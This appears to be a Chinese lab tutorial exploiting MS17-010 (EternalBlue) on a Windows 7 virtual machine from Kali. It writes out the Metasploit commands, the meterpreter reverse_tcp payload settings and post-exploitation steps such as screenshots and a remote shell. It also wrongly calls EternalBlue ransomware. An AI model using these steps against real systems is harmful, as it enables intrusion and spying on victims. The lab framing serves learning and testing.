永恒之蓝又称为勒索病毒,同样这个漏洞成为了黑客现在训练的好方式(记住千万不可以攻击别人的电脑),这个漏洞在win7中十分常见,而永恒之蓝对应的是445端口,所以说我们将用win7虚拟机(受害者)与kali(攻击者)进行演示,这个渗透的步骤应该是我们需要最为注意的。(这两个虚拟机的网络连接方式必须一样同为nat模式)







1:打卡kali与win7的虚拟机。

这是我的kali与win7的虚拟机。



2:在渗透的第一步我们需要知道自己kali的基本IP地址。命令:ifconfig

需在这里注意的是在ifconfig下面的eth0是指网卡的名称,同样在inet后面的是你kali的IP地址。kali的地址是192.168.134.128。



3:现在是准备攻击的阶段,要知道《孙子兵法》有云知己知彼,百战不殆,现在只是知道自己了,所以我们还要知道win7的IP等基本信息。在同一个模式下可以使用工具(nmap)来进行扫描,来看一下对应靶机有没有存活与对应win7的IP与端口情况。

这里的命令是nmap+ip(前三位)+0/24这是查询在134这个网段下所有存活的 IP地址情况,这里你会看见很多的134的地址,这里有网关,有网络地址,但是可以看到的是192.168.134.131,是最为详细的,其实这个就是win7的IP地址,并且我们知道了445端口其实是开放的。发现445端口是开放的就可以进行攻击。

4:打开metasploit(一个渗透的工具,kali自带)命令为msfconsole

注意打开的时候每一次的页面都是不一样 ,所以说如果你打开的与我不一样很正常,没有关系的。



5:启动后搜索对应的ms17-010(即为永恒之蓝)模块对应的信息。命令为search ms17-010









6:注意这里的exploit是攻击模块,而这里的auxiliary是辅助模块,我们这里用3来确定这个漏洞是否存在,但是需要注意的是这几个模块在所有电脑中并不一样,所以需注意。命令为use 3,之后看一下需要修改的参数,命令为show options

在这里发现rhost后面是yes必须填,但是他并没有填这里的东西,所以这就是我们需要填的

7:设置攻击目标,命令set rhost +ip

这里我们就发现rhost已经是win7的IP了,这里指的是rhost指的是受害者



8:运行扫描模块可以发现靶机确实存在ms17-010漏洞。命令:run





9:开始使用0模块进行攻击,命令:use 0



10:开始最后的设置,设置默认的攻击载荷:set payload windows/x64/meterpreter/reverse_tcp

设置rhost,命令为set rhost 192.168.134.131

设置lhost,命令为set lhost 192.168.134.128

11:检查参数,准备攻击

完成攻击,win



12:后渗透攻击就是你渗透进去的时候,可以干一些事情,





首先最为基础的就是截屏命令为screenshot

你会发现win7的页面已经到我的文件夹里了,这是试想如果你在 看一些公司的机密文件之类的一截屏,完蛋!







接着还可以查看这个你的电脑的权限,用getuid,再用shell进入你的电脑



中间有一行打错了望大家见谅,这里就已经潜入了你的电脑内部。



直接在命令行打shell就是进入了对面的dos系统。这就是win的基本命令了



